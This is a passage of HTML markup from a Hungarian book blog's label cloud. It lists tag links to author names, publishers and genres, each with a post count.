<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brigitte%20Weninger'>Brigitte Weninger</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Brittainy%20C.%20Cherry'>Brittainy C. Cherry</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Br%C3%B3dy%20J%C3%A1nos'>Bródy János</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bront%C3%AB%20n%C5%91v%C3%A9rek'>Brontë nővérek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryan%20Lee%20O%27Malley'>Bryan Lee O&#39;Malley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bryn%20Greenwood'>Bryn Greenwood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20halloween'>btk halloween</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/btk%20kar%C3%A1csony'>btk karácsony</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest'>Budapest</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Budapest%20Pride'>Budapest Pride</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/buddhizmus'>buddhizmus</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/B%C5%B1n%C3%B6s%C3%B6k'>Bűnösök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20J.%20Redwine'>C. J. Redwine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/C.%20S.%20Pacat'>C. S. Pacat</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caleb%20Krisp'>Caleb Krisp</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camilla%20de%20la%20B%C3%A9doy%C3%A8re'>Camilla de la Bédoyère</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Camryn%20Garrett'>Camryn Garrett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cara%20Bastone'>Cara Bastone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carina%20Bartsch'>Carina Bartsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carmen%20Maria%20Machado'>Carmen Maria Machado</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carrie%20Fisher'>Carrie Fisher</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Carsten%20Henn'>Carsten Henn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Caryl%20Hart'>Caryl Hart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassandra%20Clare'>Cassandra Clare</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cassie%20Beasley'>Cassie Beasley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20%26%20bones'>cat &amp; bones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cat%20winters'>cat winters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Anderson'>Catherine Anderson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherine%20Banner'>Catherine Banner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Catherynne%20M.%20Valente'>Catherynne M. Valente</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Cassidy'>Cathy Cassidy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cathy%20Rentzenbrink'>Cathy Rentzenbrink</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecelia%20Ahern'>Cecelia Ahern</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cecilia%20Ahern'>Cecilia Ahern</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chain%20of%20Gold'>Chain of Gold</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chanda%20Hahn'>Chanda Hahn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/charley%20davidson'>charley davidson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20Mackesy'>Charlie Mackesy</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlie%20N.%20Holmberg'>Charlie N. Holmberg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20Bronte'>Charlotte Bronte</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Charlotte%20von%20Feyerabend'>Charlotte von Feyerabend</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick%20lit'>chick lit</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chick-lit'>chick-lit</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chloe%20Benjamin'>Chloe Benjamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/chris%20carter'>chris carter</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Colfer'>Chris Colfer</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Chris%20Miles'>Chris Miles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christelle%20Dabos'>Christelle Dabos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christi%20Caldwell'>Christi Caldwell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Christina%20Lauren'>Christina Lauren</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clara%20Dupont-Monod'>Clara Dupont-Monod</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Clare%20Pooley'>Clare Pooley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cli-fi'>cli-fi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cocowyo'>cocowyo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colleen%20Oakley'>Colleen Oakley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Collen%20Hoover'>Collen Hoover</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Colm%20T%C3%B3ib%C3%ADn'>Colm Tóibín</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Corinne%20Giampaglia'>Corinne Giampaglia</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/corvina%20kiad%C3%B3'>corvina kiadó</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cosy%20fantasy'>cosy fantasy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20christmas'>cozy christmas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20crime'>cozy crime</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/cozy%20fantasy'>cozy fantasy</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Crescent%20City'>Crescent City</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cyril%20Gely'>Cyril Gely</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csajok%20%C3%A9s%20csokik'>Csajok és csokik</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1d'>család</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csal%C3%A1dreg%C3%A9ny'>családregény</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csapody%20Kinga'>Csapody Kinga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/csillag%C3%A1szat'>csillagászat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csontsz%C3%BCret'>Csontszüret</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Csudi'>Csudi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DAC'>DAC</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacia%20Maraini'>Dacia Maraini</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dacre%20Stoker'>Dacre Stoker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daisy%20Wood'>Daisy Wood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dalsz%C3%B6veg'>dalszöveg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A1n'>dán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dangeliko'>Dangeliko</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%A1niel%20Andr%C3%A1s'>Dániel András</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daniel%20Cole'>Daniel Cole</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Danny%20Wallace'>Danny Wallace</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dare%20River'>Dare River</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20fantasy'>dark fantasy</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dark%20romance'>dark romance</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darkest%20minds'>darkest minds</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Daryl%20Gregory'>Daryl Gregory</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/darynda%20jones'>darynda jones</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Attenborough'>David Attenborough</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Levithan'>David Levithan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/David%20Walliams'>David Walliams</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debbie%20Macomber'>Debbie Macomber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debora%20Geary'>Debora Geary</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Debra%20Driza'>Debra Driza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Deirdre%20Riordan%20Hall'>Deirdre Riordan Hall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9l-koreai'>dél-koreai</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Demcs%C3%A1k%20Zsuzsa-Bali%20S%C3%A1ndor'>Demcsák Zsuzsa-Bali Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/d%C3%A9monok'>démonok</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/denazen'>denazen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dennis%20Lehane'>Dennis Lehane</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/detekt%C3%ADvt%C3%B6rt%C3%A9net'>detektívtörténet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Devney%20Perry'>Devney Perry</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Gabaldon'>Diana Gabaldon</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diana%20Urban'>Diana Urban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/di%C3%B3t%C3%B6r%C5%91cske'>diótörőcske</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dishonored'>Dishonored</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Disney'>Disney</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Diszt%C3%B3pia'>Disztópia</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/diszt%C3%B3pikus'>disztópikus</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/DIY'>DIY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/D%C3%B3ka%20P%C3%A9ter'>Dóka Péter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dokumentumreg%C3%A9ny'>dokumentumregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Don%20DeLillo'>Don DeLillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Donna%20MacMeans'>Donna MacMeans</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dorosz%20D%C3%A1vid'>Dorosz Dávid</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Draconis%20Memoria'>Draconis Memoria</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Drakula'>Drakula</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/dr%C3%A1ma'>dráma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/drog'>drog</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/e-k%C3%B6nyv'>e-könyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.%20L.%20James'>E. L. James</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/E.M.%20Forster'>E.M. Forster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ecs%C3%A9di%20Orsolya'>Ecsédi Orsolya</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/edgarallanpoe'>edgarallanpoe</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eg%C3%A9szs%C3%A9g'>egészség</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89ghaj%C3%B3%20Akad%C3%A9mia'>Éghajó Akadémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egressy%20Zolt%C3%A1n'>Egressy Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egy%20%E2%80%8Bcsepp%20t%C5%B1z'>Egy &#8203;csepp tűz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/egy%20szikra%20v%C3%ADz'>egy szikra víz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Egyszer%C5%B1%20dal'>Egyszerű dal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89jf%C3%A9li%20%C3%B3ra'>Éjféli óra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/EL%20James'>EL James</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Armas'>Elena Armas</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elena%20Ferrante'>Elena Ferrante</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C3%B3d'>életmód</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letm%C5%B1'>életmű</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajz'>életrajz</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi'>életrajzi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20mesek%C3%B6nyv'>életrajzi mesekönyv</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9letrajzi%20reg%C3%A9ny'>életrajzi regény</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%A9lfestett'>élfestett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elfojtott%20sikoly'>Elfojtott sikoly</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elif%20Shafak'>Elif Shafak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elillan%C3%B3%20k%C3%A1pr%C3%A1zat'>Elillanó káprázat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elinor%20Cleghorn'>Elinor Cleghorn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabeth%20Gifford'>Elisabeth Gifford</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Elisabetta%20Gnone'>Elisabetta Gnone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
